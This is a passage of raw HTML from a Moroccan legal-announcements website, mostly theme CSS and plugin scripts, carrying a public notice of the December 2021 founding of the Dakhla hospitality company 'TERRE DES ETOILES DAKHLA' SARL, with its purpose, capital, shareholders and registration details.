been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-19949 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mardi , novembre 4 2025</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102RUk9u7vh','arm_form_link_102RUk9u7vh');return false;" arm-data-id="arm_form_link_102RUk9u7vh">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/">Consulter Annonces légales</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a><span class="delimiter">/</span><span class="current">TERRE DES ETOILES</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Consulter Annonces l\u00e9gales","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/"}},{"@type":"ListItem","position":3,"item":{"name":"Constitutions","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/constitutions\/"}}]}</script>
		

		
		<article class="post-listing post-19949 post type-post status-publish format-standard  category-constitutions category-dakhla tag-constitution tag-creation-de-societe tag-terre-des-etoiles" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">TERRE DES ETOILES</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>30 décembre 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a>, <a href="https://annoncelegale.flasheconomie.com/category/villes/dakhla/" rel="category tag">DAKHLA</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur TERRE DES ETOILES</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: center;"><span style="font-weight: 400;">1929-21C13</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">CONSTITUTION D’UNE SOCIETE A RESPONSABILITE LIMITEE</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">TERRE DES ETOILES</span></p>
<p style="text-align: center;"><span style="font-weight: 400;"> DAKHLA</span></p>
<p style="text-align: center;"><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">Aux termes d’un acte sous seing &#8211; privé en date du 22-11-2021 déposé au rang du greffe du tribunal de 1ere instance de DAKHLA  il a été établi les statuts d’une société a responsabilité limitée ayant les caractéristiques suivantes :</span></p>
<p><span style="font-weight: 400;">Dénomination : «TERRE DES ETOILES DAKHLA» S.A.R.L.</span></p>
<p><span style="font-weight: 400;">Objet : La société a pour objet social au MAROC et à l’ETRANGER :</span></p>
<p><span style="font-weight: 400;">Exploitation et gestion d&rsquo;une unité hôtelière.</span></p>
<p><span style="font-weight: 400;">L’exploitation, la création et la gestion des campings, auberges, motels et bungalows ;</span></p>
<p><span style="font-weight: 400;">Exploitation et gestion d&rsquo;un café et restaurant;</span></p>
<p><span style="font-weight: 400;">L’organisation des séminaires, de congrès et des événements;</span></p>
<p><span style="font-weight: 400;">Sport nautique;</span></p>
<p><span style="font-weight: 400;">&#8211; Siège social: AV.EL AARGOUB N°01-7724 &#8211; DAKHLA</span></p>
<p><span style="font-weight: 400;">Capital social est fixé à la somme de 100.000,00DHS (Cent Mille Dirhams) et divisé en 1.000 parts de cent (100 DHS) chacune souscrit par :</span></p>
<p><span style="font-weight: 400;">&#8211;  Mr. MOHAMED BENNIS : 900 Parts</span></p>
<p><span style="font-weight: 400;">&#8211; Mr. PIERRE YVES RAYMOND : 100 Parts</span></p>
<p><span style="font-weight: 400;">&#8211; EXERCICE SOCIAL: L’année Sociale commence le 1er janvier et se termine le 31 décembre.</span></p>
<p><span style="font-weight: 400;">&#8211; Durée: la société est constituée pour une durée de 99  années  à compter du jour de son immatriculation au registre de commerce (sauf dissolution anticipée ou prorogation).</span></p>
<p><span style="font-weight: 400;">&#8211; GERANCE La société est administrée par Mr. MOHAMED BENNIS pour une durée illimitée.</span></p>
<p><span style="font-weight: 400;">&#8211;  LE DEPOT LEGAL a été effectué le 03-12-2021 sous le n°1950/2021  au greffe du tribunal. De1ere instance de DAKHLA et immatriculée au registre du commerce sous n° 19955</span></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=19949" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=TERRE+DES+ETOILES&url=https://annoncelegale.flasheconomie.com/?p=19949" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/terre-des-etoiles/&amp;title=TERRE+DES+ETOILES" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-12-30T11:41:55+01:00","datePublished":"2021-12-30T11:41:55+01:00","dateModified":"2021-12-30T11:41:55+01:00","headline":"TERRE DES ETOILES","name":"TERRE DES ETOILES","keywords":"CONSTITUTION,Cr\u00e9ation de soci\u00e9t\u00e9,TERRE DES ETOILES","url":"https:\/\/annoncelegale.flasheconomie.com\/terre-des-etoiles\/","description":"1929-21C13 CONSTITUTION D\u2019UNE SOCIETE A RESPONSABILITE LIMITEE TERRE DES ETOILES DAKHLA \u00a0 Aux termes d\u2019un acte sous seing - priv\u00e9 en date du 22-11-2021 d\u00e9pos\u00e9 au rang du greffe du tribunal de 1ere ins","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/terre-des-etoiles\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Mariam Ajarray","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/amariam\/"},"articleSection":"Constitutions,DAKHLA","articleBody":"1929-21C13\r\nCONSTITUTION D\u2019UNE SOCIETE A RESPONSABILITE LIMITEE\r\nTERRE DES ETOILES\r\n DAKHLA\r\n\u00a0\r\nAux termes d\u2019un acte sous seing - priv\u00e9 en date du 22-11-2021 d\u00e9pos\u00e9 au rang du greffe du tribunal de 1ere instance de DAKHLA\u00a0 il a \u00e9t\u00e9 \u00e9tabli les statuts d\u2019une soci\u00e9t\u00e9 a responsabilit\u00e9 limit\u00e9e ayant les caract\u00e9ristiques suivantes :\r\n\r\nD\u00e9nomination : \u00abTERRE DES ETOILES DAKHLA\u00bb S.A.R.L.\r\n\r\nObjet : La soci\u00e9t\u00e9 a pour objet social au MAROC et \u00e0 l\u2019ETRANGER 